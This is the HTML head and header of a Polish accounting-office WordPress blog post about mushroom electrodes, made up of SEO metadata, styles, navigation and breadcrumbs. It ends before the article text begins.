

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biurogetek.com.pl/czym-sie-cechuja-elektrody-grzybkowe/
body_size: 19313
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://biurogetek.com.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://biurogetek.com.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://biurogetek.com.pl';var et_post_id='323';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Czym się cechują elektrody grzybkowe? - Usługi rachunkowe</title>
	<link rel="canonical" href="https://biurogetek.com.pl/czym-sie-cechuja-elektrody-grzybkowe/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Czym się cechują elektrody grzybkowe? - Usługi rachunkowe" />
	<meta property="og:description" content="Ultraczułe złote elektrody o mikrostrukturze umożliwiające wykrywanie pozakomórkowych długotrwałych potencjałów w populacjach astrocytów Informacje na temat elektrod grzybkowych Wyprodukowano i scharakteryzowano elektrycznie ultraczułe elektrody do nagrań pozakomórkowych. Osiągnięto granicę wykrywania sygnału zdefiniowaną przez poziom szumu 0,3–0,4 μV dla szerokości pasma 12,5 Hz. Aby uzyskać tak wysoką czułość, zastosowano elektrody o dużej powierzchni (4 mm2). Powierzchnia elektrody [&hellip;]" />
	<meta property="og:url" content="https://biurogetek.com.pl/czym-sie-cechuja-elektrody-grzybkowe/" />
	<meta property="og:site_name" content="Usługi rachunkowe" />
	<meta property="article:published_time" content="2022-06-14T13:55:16+00:00" />
	<meta property="article:modified_time" content="2022-06-20T13:56:40+00:00" />
	<meta property="og:image" content="https://biurogetek.com.pl/wp-content/uploads/2022/06/spawacz_1655733395.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="biurogetek.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://biurogetek.com.pl/czym-sie-cechuja-elektrody-grzybkowe/","url":"https://biurogetek.com.pl/czym-sie-cechuja-elektrody-grzybkowe/","name":"Czym się cechują elektrody grzybkowe? - Usługi rachunkowe","isPartOf":{"@id":"https://biurogetek.com.pl/#website"},"primaryImageOfPage":{"@id":"https://biurogetek.com.pl/czym-sie-cechuja-elektrody-grzybkowe/#primaryimage"},"image":{"@id":"https://biurogetek.com.pl/czym-sie-cechuja-elektrody-grzybkowe/#primaryimage"},"thumbnailUrl":"https://biurogetek.com.pl/wp-content/uploads/2022/06/spawacz_1655733395.jpg","datePublished":"2022-06-14T13:55:16+00:00","dateModified":"2022-06-20T13:56:40+00:00","author":{"@id":"https://biurogetek.com.pl/#/schema/person/def517abe2a69b698dd2d2977ac96b4f"},"breadcrumb":{"@id":"https://biurogetek.com.pl/czym-sie-cechuja-elektrody-grzybkowe/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://biurogetek.com.pl/czym-sie-cechuja-elektrody-grzybkowe/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://biurogetek.com.pl/czym-sie-cechuja-elektrody-grzybkowe/#primaryimage","url":"https://biurogetek.com.pl/wp-content/uploads/2022/06/spawacz_1655733395.jpg","contentUrl":"https://biurogetek.com.pl/wp-content/uploads/2022/06/spawacz_1655733395.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://biurogetek.com.pl/czym-sie-cechuja-elektrody-grzybkowe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://biurogetek.com.pl/"},{"@type":"ListItem","position":2,"name":"Czym się cechują elektrody grzybkowe?"}]},{"@type":"WebSite","@id":"https://biurogetek.com.pl/#website","url":"https://biurogetek.com.pl/","name":"Usługi rachunkowe","description":"biuro rachunkowe, księgowe Olsztyn.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biurogetek.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://biurogetek.com.pl/#/schema/person/def517abe2a69b698dd2d2977ac96b4f","name":"biurogetek.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://biurogetek.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"biurogetek.com.pl"},"url":"https://biurogetek.com.pl/author/biurogetek-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Usługi rachunkowe &raquo; Kanał z wpisami" href="https://biurogetek.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Usługi rachunkowe &raquo; Kanał z komentarzami" href="https://biurogetek.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biurogetek.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiurogetek.com.pl%2Fczym-sie-cechuja-elektrody-grzybkowe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biurogetek.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiurogetek.com.pl%2Fczym-sie-cechuja-elektrody-grzybkowe%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://biurogetek.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://biurogetek.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://biurogetek.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://biurogetek.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biurogetek.com.pl/wp-json/wp/v2/posts/323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biurogetek.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://biurogetek.com.pl/?p=323' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://biurogetek.com.pl/wp-content/uploads/2022/06/spawacz_1655733395.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-323 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://biurogetek.com.pl/">
					<img src="https://biurogetek.com.pl/wp-content/uploads/2019/04/logo.png" alt="Usługi rachunkowe" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://biurogetek.com.pl/">Home</a></li>
						
													<li class="cat-item cat-item-1"><a href="https://biurogetek.com.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://biurogetek.com.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-pozyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-po%c5%bcyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://biurogetek.com.pl/kategoria/zagadnienia-pozabiznesowe/">Zagadnienia pozabiznesowe</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://biurogetek.com.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Czym się cechują elektrody grzybkowe?</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://biurogetek.com.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://biurogetek.com.pl/kategoria/zagadnienia-pozabiznesowe/">Zagadnienia pozabiznesowe</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Czym się cechują elektrody grzybkowe?</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
